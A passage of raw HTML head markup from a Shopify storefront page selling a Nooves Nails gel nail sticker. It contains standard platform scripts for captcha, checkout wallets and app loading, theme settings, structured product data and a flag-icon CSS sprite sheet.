hunk.modal_Cc_JA9bg.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_yS2RcjXz.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DPeXQnFd.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D_IzRyVC.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CRbuXBM_.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bv9YhKz6.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-login":["modules/v2/client.shop-login_CYZ0rRS7.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_X_4VExJo.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DA3Rk9yv.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/configs.carthike.com\/carthike.js?shop=noovesnails.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67705143560,"offset":3600,"reqid":"e8d452ca-7700-48f3-aefe-248aa7043f5d-1769653708","pageurl":"www.noovesnails.com\/products\/laminas-de-gel-emerald-oasis-nooves-nails","u":"050c163d7563","p":"product","rtyp":"product","rid":8273692786952};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://www.noovesnails.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//www.noovesnails.com/cdn/shop/t/69/assets/theme.css?v=140307656757299730871768984930">

    <script>// This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        currencyCodeEnabled: false,
        productImageSize: "square",
        searchMode: "product,article",
        showPageTransition: true,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        cartAddNote: "Añadir una nota de pedido",
        cartEditNote: "Editar nota de pedido",
        productImageLoadingError: "Esta imagen no pudo ser cargada. Intente volver a cargar la página.",
        productFormAddToCart: "Añadir al carrito",
        productFormUnavailable: "No disponible",
        productFormSoldOut: "Agotado",
        shippingEstimatorOneResult: "1 opción disponible",
        shippingEstimatorMoreResults: "{{count}} opciones disponibles:",
        shippingEstimatorNoResults: "No se pudo encontrar ningún envío"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());

      
    </script>

    <script src="//www.noovesnails.com/cdn/shop/t/69/assets/lazysizes.min.js?v=174358363404432586981765818611" async></script><script src="//www.noovesnails.com/cdn/shop/t/69/assets/libs.min.js?v=26178543184394469741765818612" defer></script>
    <script src="//www.noovesnails.com/cdn/shop/t/69/assets/theme.js?v=152224208509430190911765818635" defer></script>
    <script src="//www.noovesnails.com/cdn/shop/t/69/assets/custom.js?v=109052541676804649361765818581" defer></script>
   <!-- <script src="//www.noovesnails.com/cdn/shop/t/69/assets/timesact.js?v=7516" defer></script> -->

    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }

          // When the page is loaded from the cache, we have to reload the cart content
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>
    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 12.95,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-08","sku": "01C01NG200239","url": "/products/laminas-de-gel-emerald-oasis-nooves-nails?variant=44546105409800"
        }
],"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.93",
        "reviewCount": "242",
        "worstRating": "1.0",
        "bestRating": "5.0"
      },
      "gtin13": "8436613951231",
      "productId": "8436613951231",
    "brand": {
      "name": "NOOVES"
    },
    "name": "Láminas de Gel - Emerald Oasis - Nooves Nails",
    "description": "\n\n\n\nLas láminas de uñas de Gel Precurado Premium NOOVES son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\n\n\n\n¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\n\n¡Transforma tus uñas en algo especial con NOOVES!\n",
    "category": "Lámina",
    "url": "/products/laminas-de-gel-emerald-oasis-nooves-nails",
    "sku": "01C01NG200239",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d_1024x.jpg?v=1736375659",
      "image": "https://www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d_1024x.jpg?v=1736375659",
      "name": "Láminas de Gel - Emerald Oasis - Nooves Nails",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.noovesnails.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Láminas de Gel - Emerald Oasis - Nooves Nails",
          "item": "https://www.noovesnails.com/products/laminas-de-gel-emerald-oasis-nooves-nails"
        }]
  }
  </script>

  <!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
<style type='text/css'>
    :root {--delivery-country-image-url:url("https://dc.codericp.com/delivery/code_f.png");}
    .icon-ad_f{background-image:var(--delivery-country-image-url);background-position:0 0;width:20px;height:12px}.icon-ae_f{background-image:var(--delivery-country-image-url);background-position:-21px 0;width:20px;height:12px}.icon-af_f{background-image:var(--delivery-country-image-url);background-position:0 -13px;width:20px;height:12px}.icon-ag_f{background-image:var(--delivery-country-image-url);background-position:-21px -13px;width:20px;height:12px}.icon-ai_f{background-image:var(--delivery-country-image-url);background-position:0 -26px;width:20px;height:12px}.icon-al_f{background-image:var(--delivery-country-image-url);background-position:-21px -26px;width:20px;height:12px}.icon-am_f{background-image:var(--delivery-country-image-url);background-position:-42px 0;width:20px;height:12px}.icon-ao_f{background-image:var(--delivery-country-image-url);background-position:-42px -13px;width:20px;height:12px}.icon-aq_f{background-image:var(--delivery-country-image-url);background-position:-42px -26px;width:20px;height:12px}.icon-ar_f{background-image:var(--delivery-country-image-url);background-position:0 -39px;width:20px;height:12px}.icon-as_f{background-image:var(--delivery-country-image-url);background-position:-21px -39px;width:20px;height:12px}.icon-at_f{background-image:var(--delivery-country-image-url);background-position:-42px -39px;width:20px;height:12px}.icon-au_f{background-image:var(--delivery-country-image-url);background-position:-63px 0;width:20px;height:12px}.icon-aw_f{background-image:var(--delivery-country-image-url);background-position:-63px -13px;width:20px;height:12px}.icon-ax_f{background-image:var(--delivery-country-image-url);background-position:-63px -26px;width:20px;height:12px}.icon-az_f{background-image:var(--delivery-country-image-url);background-position:-63px -39px;width:20px;height:12px}.icon-ba_f{background-image:var(--delivery-country-image-url);background-position:0 -52px;width:20px;height:12px}.icon-bb_f{background-image:var(--delivery-country-image-url);background-position:-21px -52px;width:20px;height:12px}.icon-bd_f{background-image:var(--delivery-country-image-url);background-position:-42px -52px;width:20px;height:12px}.icon-be_f{background-image:var(--delivery-country-image-url);background-position:-63px -52px;width:20px;height:12px}.icon-bf_f{background-image:var(--delivery-country-image-url);background-position:0 -65px;width:20px;height:12px}.icon-bg_f{background-image:var(--delivery-country-image-url);background-position:-21px -65px;width:20px;height:12px}.icon-bh_f{background-image:var(--delivery-country-image-url);background-position:-42px -65px;width:20px;height:12px}.icon-bi_f{background-image:var(--delivery-country-image-url);background-position:-63px -65px;width:20px;height:12px}.icon-bj_f{background-image:var(--delivery-country-image-url);background-position:-84px 0;width:20px;height:12px}.icon-bl_f{background-image:var(--delivery-country-image-url);background-position:-84px -13px;width:20px;height:12px}.icon-bm_f{background-image:var(--delivery-country-image-url);background-position:-84px -26px;width:20px;height:12px}.icon-bn_f{background-image:var(--delivery-country-image-url);background-position:-84px -39px;width:20px;height:12px}.icon-bo_f{background-image:var(--delivery-country-image-url);background-position:-84px -52px;width:20px;height:12px}.icon-bq_f{background-image:var(--delivery-country-image-url);background-position:-84px -65px;width:20px;height:12px}.icon-br_f{background-image:var(--delivery-country-image-url);background-position:0 -78px;width:20px;height:12px}.icon-bs_f{background-image:var(--delivery-country-image-url);background-position:-21px -78px;width:20px;height:12px}.icon-bt_f{background-image:var(--delivery-country-image-url);background-position:-42px -78px;width:20px;height:12px}.icon-bv_f{background-image:var(--delivery-country-image-url);background-position:-63px -78px;width:20px;height:12px}.icon-bw_f{background-image:var(--delivery-country-image-url);background-position:-84px -78px;width:20px;height:12px}.icon-by_f{background-image:var(--delivery-country-image-url);background-position:0 -91px;width:20px;height:12px}.icon-bz_f{background-image:var(--delivery-country-image-url);background-position:-21px -91px;width:20px;height:12px}.icon-ca_f{background-image:var(--delivery-country-image-url);background-position:-42px -91px;width:20px;height:12px}.icon-cc_f{background-image:var(--delivery-country-image-url);background-position:-63px -91px;width:20px;height:12px}.icon-cd_f{background-image:var(--delivery-country-image-url);background-position:-84px -91px;width:20px;height:12px}.icon-cf_f{background-image:var(--delivery-country-image-url);background-position:-105px 0;width:20px;height:12px}.icon-cg_f{background-image:var(--delivery-country-image-url);background-position:-105px -13px;width:20px;height:12px}.icon-ch_f{background-image:var(--delivery-country-image-url);background-position:-105px -26px;width:20px;height:12px}.icon-ci_f{background-image:var(--delivery-country-image-url);background-position:-105px -39px;width:20px;height:12px}.icon-ck_f{background-image:var(--delivery-country-image-url);background-position:-105px -52px;width:20px;height:12px}.icon-cl_f{background-image:var(--delivery-country-image-url);background-position:-105px -65px;width:20px;height:12px}.icon-cm_f{background-image:var(--delivery-country-image-url);background-position:-105px -78px;width:20px;height:12px}.icon-cn_f{background-image:var(--delivery-country-image-url);background-position:-105px -91px;width:20px;height:12px}.icon-co_f{background-image:var(--delivery-country-image-url);background-position:0 -104px;width:20px;height:12px}.icon-cr_f{background-image:var(--delivery-country-image-url);background-position:-21px -104px;width:20px;height:12px}.icon-cu_f{background-image:var(--delivery-country-image-url);background-position:-42px -104px;width:20px;height:12px}.icon-cv_f{background-image:var(--delivery-country-image-url);background-position:-63px -104px;width:20px;height:12px}.icon-cw_f{background-image:var(--delivery-country-image-url);background-position:-84px -104px;width:20px;height:12px}.icon-cx_f{background-image:var(--delivery-country-image-url);background-position:-105px -104px;width:20px;height:12px}.icon-cy_f{background-image:var(--delivery-country-image-url);background-position:-126px 0;width:20px;height:12px}.icon-cz_f{background-image:var(--delivery-country-image-url);background-position:-126px -13px;width:20px;height:12px}.icon-de_f{background-image:var(--delivery-country-image-url);background-position:-126px -26px;width:20px;height:12px}.icon-dj_f{background-image:var(--delivery-country-image-url);background-position:-126px -39px;width:20px;height:12px}.icon-dk_f{background-image:var(--delivery-country-image-url);background-position:-126px -52px;width:20px;height:12px}.icon-dm_f{background-image:var(--delivery-country-image-url);background-position:-126px -65px;width:20px;height:12px}.icon-do_f{background-image:var(--delivery-country-image-url);background-position:-126px -78px;width:20px;height:12px}.icon-dz_f{background-image:var(--delivery-country-image-url);background-position:-126px -91px;width:20px;height:12px}.icon-ec_f{background-image:var(--delivery-country-image-url);background-position:-126px -104px;width:20px;height:12px}.icon-ee_f{background-image:var(--delivery-country-image-url);background-position:0 -117px;width:20px;height:12px}.icon-eg_f{background-image:var(--delivery-country-image-url);background-position:-21px -117px;width:20px;height:12px}.icon-eh_f{background-image:var(--delivery-country-image-url);background-position:-42px -117px;width:20px;height:12px}.icon-er_f{background-image:var(--delivery-country-image-url);background-position:-63px -117px;width:20px;height:12px}.icon-es_f{background-image:var(--delivery-country-image-url);background-position:-84px -117px;width:20px;height:12px}.icon-et_f{background-image:var(--delivery-country-image-url);background-position:-105px -117px;width:20px;height:12px}.icon-fi_f{background-image:var(--delivery-country-image-url);background-position:-126px -117px;width:20px;height:12px}.icon-fj_f{background-image:var(--delivery-country-image-url);background-position:0 -130px;width:20px;height:12px}.icon-fk_f{background-image:var(--delivery-country-image-url);background-position:-21px -130px;width:20px;height:12px}.icon-fm_f{background-image:var(--delivery-country-image-url);background-position:-42px -130px;width:20px;height:12px}.icon-fo_f{background-image:var(--delivery-country-image-url);background-position:-63px -130px;width:20px;height:12px}.icon-fr_f{background-image:var(--delivery-country-image-url);background-position:-84px -130px;width:20px;height:12px}.icon-ga_f{background-image:var(--delivery-country-image-url);background-position:-105px -130px;width:20px;height:12px}.icon-gb_f{background-image:var(--delivery-country-image-url);background-position:-126px -130px;width:20px;height:12px}.icon-gd_f{background-image:var(--delivery-country-image-url);background-position:-147px 0;width:20px;height:12px}.icon-ge_f{background-image:var(--delivery-country-image-url);background-position:-147px -13px;width:20px;height:12px}.icon-gf_f{background-image:var(--delivery-country-image-url);background-position:-147px -26px;width:20px;height:12px}.icon-gg_f{background-image:var(--delivery-country-image-url);background-position:-147px -39px;width:20px;height:12px}.icon-gh_f{background-image:var(--delivery-country-image-url);background-position:-147px -52px;width:20px;height:12px}.icon-gi_f{background-image:var(--delivery-country-image-url);background-position:-147px -65px;width:20px;height:12px}.icon-gl_f{background-image:var(--delivery-country-image-url);background-position:-147px -78px;width:20px;height:12px}.icon-gm_f{background-image:var(--delivery-country-image-url);background-position:-147px -91px;width:20px;height:12px}.icon-gn_f{background-image:var(--delivery-country-image-url);background-position:-147px -104px;width:20px;height:12px}.icon-gp_f{background-image:var(--delivery-country-image-url);background-position:-147px -117px;width:20px;height:12px}.icon-gq_f{background-image:var(--delivery-country-image-url);background-position:-147px -130px;width:20px;height:12px}.icon-gr_f{background-image:var(--delivery-country-image-url);background-position:0 -143px;width:20px;height:12px}.icon-gs_f{background-image:var(--delivery-country-image-url);background-position:-21px -143px;width:20px;height:12px}.icon-gt_f{background-image:var(--delivery-country-image-url);background-position:-42px -143px;width:20px;height:12px}.icon-gu_f{background-image:var(--delivery-country-image-url);background-position:-63px -143px;width:20px;height:12px}.icon-gw_f{background-image:var(--delivery-country-image-url);background-position:-84px -143px;width:20px;height:12px}.icon-gy_f{background-image:var(--delivery-country-image-url);background-position:-105px -143px;width:20px;height:12px}.icon-hk_f{background-image:var(--delivery-country-image-url);background-position:-126px -143px;width:20px;height:12px}.icon-hm_f{background-image:var(--delivery-country-image-url);background-position:-147px -143px;width:20px;height:12px}.icon-hn_f{background-image:var(--delivery-country-image-url);background-position:-168px 0;width:20px;height:12px}.icon-hr_f{background-image:var(--delivery-country-image-url);background-position:-168px -13px;width:20px;height:12px}.icon-ht_f{background-image:var(--delivery-country-image-url);background-position:-168px -26px;width:20px;height:12px}.icon-hu_f{background-image:var(--delivery-country-image-url);background-position:-168px -39px;width:20px;height:12px}.icon-id_f{background-image:var(--delivery-country-image-url);background-position:-168px -52px;width:20px;height:12px}.icon-ie_f{background-image:var(--delivery-country-image-url);background-position:-168px -65px;width:20px;height:12px}.icon-il_f{background-image:var(--delivery-country-image-url);background-position:-168px -78px;width:20px;height:12px}.icon-im_f{background-image:var(--delivery-country-image-url);background-position:-168px -91px;width:20px;height:12px}.icon-in_f{background-image:var(--delivery-country-image-url);background-position:-168px -104px;width:20px;height:12px}.icon-io_f{background-image:var(--delivery-country-image-url);background-position:-168px -117px;width:20px;height:12px}.icon-iq_f{background-image:var(--delivery-country-image-url);background-position:-168px -130px;width:20px;height:12px}.icon-ir_f{background-image:var(--delivery-country-image-url);background-position:-168px -143px;width:20px;height:12px}.icon-is_f{background-image:var(--delivery-country-image-url);background-position:0 -156px;width:20px;height:12px}.icon-it_f{background-image:var(--delivery-country-image-url);background-position:-21px -156px;width:20px;height:12px}.icon-je_f{background-image:var(--delivery-country-image-url);background-position:-42px -156px;width:20px;height:12px}.icon-jm_f{background-image:var(--delivery-country-image-url);background-position:-63px -156px;width:20px;height:12px}.icon-jo_f{background-image:var(--delivery-country-image-url);background-position:-84px -156px;width:20px;height:12px}.icon-jp_f{background-image:var(--delivery-country-image-url);background-position:-105px -156px;width:20px;height:12px}.icon-ke_f{background-image:var(--delivery-country-image-url);background-position:-126px -156px;width:20px;height:12px}.icon-kg_f{background-image:var(--delivery-country-image-url);background-position:-147px -156px;width:20px;height:12px}.icon-kh_f{background-image:var(--delivery-country-image-url);background-position:-168px -156px;width:20px;height:12px}.icon-ki_f{background-image:var(--delivery-country-image-url);background-position:0 -169px;width:20px;height:12px}.icon-km_f{background-image:var(--delivery-country-image-url);background-position:-21px -169px;width:20px;height:12px}.icon-kn_f{background-image:var(--delivery-country-image-url);background-position:-42px -169px;width:20px;height:12px}.icon-kp_f{background-image:var(--delivery-country-image-url);background-position:-63px -169px;width:20px;height:12px}.icon-kr_f{background-image:var(--delivery-country-image-url);background-position:-84px -169px;width:20px;height:12px}.icon-kw_f{background-image:var(--delivery-country-image-url);background-position:-105px -169px;width:20px;height:12px}.icon-ky_f{background-image:var(--delivery-country-image-url);background-position:-126px -169px;width:20px;height:12px}.icon-kz_f{background-image:var(--delivery-country-image-url);background-position:-147px -169px;width:20px;height:12px}.icon-la_f{background-image:var(--delivery-country-image-url);background-position:-168px -169px;width:20px;height:12px}.icon-lb_f{background-image:var(--delivery-country-image-url);background-position:-189px 0;width:20px;height:12px}.icon-lc_f{background-image:var(--delivery-country-image-url);background-position:-189px -13px;width:20px;height:12px}.icon-li_f{background-image:var(--delivery-country-image-url);background-position:-189px -26px;width:20px;height:12px}.icon-lk_f{background-image:var(--delivery-country-image-url);background-position:-189px -39px;width:20px;height:12px}.icon-lr_f{background-image:var(--delivery-country-image-url);background-position:-189px -52px;width:20px;height:12px}.icon-ls_f{background-image:var(--delivery-country-image-url);background-position:-189px -65px;width:20px;height:12px}.icon-lt_f{background-image:var(--delivery-country-image-url);background-position:-189px -78px;width:20px;height:12px}.icon-lu_f{background-image:var(--delivery-country-image-url);background-position:-189px -91px;width:20px;height:12px}.icon-lv_f{background-image:var(--delivery-country-image-url);background-position:-189px -104px;width:20px;height:12px}.icon-ly_f{background-image:var(--delivery-country-image-url);background-position:-189px -117px;width:20px;height:12px}.icon-ma_f{background-image:var(--delivery-country-image-url);background-position:-189px -130px;width:20px;height:12px}.icon-mc_f{background-image:var(--delivery-country-image-url);background-position:-189px -143px;width:20px;height:12px}.icon-md_f{background-image:var(--delivery-country-image-url);background-position:-189px -156px;width:20px;height:12px}.icon-me_f{background-image:var(--delivery-country-image-url);background-position:-189px -169px;width:20px;height:12px}.icon-mf_f{background-image:var(--delivery-country-image-url);background-position:0 -182px;width:20px;height:12px}.icon-mg_f{background-image:var(--delivery-country-image-url);background-position:-21px -182px;width:20px;height:12px}.icon-mh_f{background-image:var(--delivery-country-image-url);background-position:-42px -182px;width:20px;height:12px}.icon-mk_f{background-image:var(--delivery-country-image-url);background-position:-63px -182px;width:20px;height:12px}.icon-ml_f{background-image:var(--delivery-country-image-url);background-position:-84px -182px;width:20px;height:12px}.icon-mm_f{background-image:var(--delivery-country-image-url);background-position:-105px -182px;width:20px;height:12px}.icon-mn_f{background-image:var(--delivery-country-image-url);background-position:-126px -182px;width:20px;height:12px}.icon-mo_f{background-image:var(--delivery-country-image-url);background-position:-147px -182px;width:20px;height:12px}.icon-mp_f{background-image:var(--delivery-country-image-url);background-position:-168px -182px;width:20px;height:12px}.icon-mq_f{background-image:var(--delivery-country-image-url);background-position:-189px -182px;width:20px;height:12px}.icon-mr_f{background-image:var(--delivery-country-image-url);background-position:0 -195px;width:20px;height:12px}.icon-ms_f{background-image:var(--delivery-country-image-url);background-position:-21px -195px;width:20px;height:12px}.icon-mt_f{background-image:var(--delivery-country-image-url);background-position:-42px -195px;width:20px;height:12px}.icon-mu_f{background-image:var(--delivery-country-image-url);background-position:-63px -195px;width:20px;height:12px}.icon-mv_f{background-image:var(--delivery-country-image-url);background-position:-84px -195px;width:20px;height:12px}.icon-mw_f{background-image:var(--delivery-country-image-url);background-position:-105px 